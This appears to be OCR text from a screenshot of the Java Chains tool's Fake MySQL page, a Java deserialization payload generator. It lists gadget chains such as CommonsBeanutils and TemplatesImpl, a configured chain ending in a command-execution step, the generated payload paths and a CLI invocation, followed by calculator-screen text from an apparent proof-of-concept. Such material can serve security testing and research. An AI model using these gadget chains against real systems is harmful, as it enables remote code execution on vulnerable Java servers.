 Java Chains
Home
Generate
Fake MySQL
Fake MySQL Control
FakeMysqlPayload
HTTP Server
JndiMode
TCP Server
FakeMysqlShowHandPayload
GenerateMode
JRMPListenerPayload
WebsocketLog
Fake MySQL / FakeMysqlPayload
首页 JavaNativePayload × BytecodePayload × HessianPayload × XStreamPayload × Hessian2Payload × OtherPayload × Fake MySQL Control ×
eval mysql username: u0f8e14
CommonsBeanutils1(CB 1.9.4 链)
CommonsBeanutils2(CB 1.8/1.7 链)
CommonsBeanutils3(CB 1.6 链)
CommonsBeanutils4(CB 1.5 链)
CommonsCollectionsK1(CC3.2.1 InvokerTr…
CommonsCollectionsK2(CC4.0 InvokerTra…
TemplatesImpl(TemplatesImpl加载字节码)
TemplatesImpl2(TemplatesImpl2加载字节码)
TWrap(使用Spring动态代理处理TemplatesImpl)
JdbcRowSetImpl(JdbcRowSetImpl JNDI链)
LdapAttribute(LdapAttribute JNDI)
SignedObject(Sig
BytecodeConvert(处…
自动生成
y
Run
Payload | FakeMysqlPayload | Fake Mysql 反序列化 | params : 4
Gadget 1 | CommonsBeanutils1 | CB 1.9.4 链 | params : 1
Gadget 2 | TemplatesImpl | TemplatesImpl加载字节码 | params : 0
GadgetClass TemplatesImpl Name
Description 加载的字节码会被自动设置为继承 AbstractTranslet 类
Dependencies jdk < 16 Tags TemplatesImplCha NextTags
Gadget 3 | BytecodeConvert | 处理字节码 | params : 10
Gadget 4 | Exec | 执行命令 | params : 1
Param
Simple /CommonsBeanutils1/TemplatesImpl/BytecodeConvert/Exec/x
Encode /CommonsBeanutils1/TemplatesImpl/BytecodeConvert/Exec/x
With Payload Prefix /FakeMysqlPayload/CommonsBeanutils1/TemplatesImpl/BytecodeConvert/Exec/x
Cli Chains Param -p FakeMysqlPayload -s /CommonsBeanutils1/TemplatesImpl/BytecodeConvert/Exec/x
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =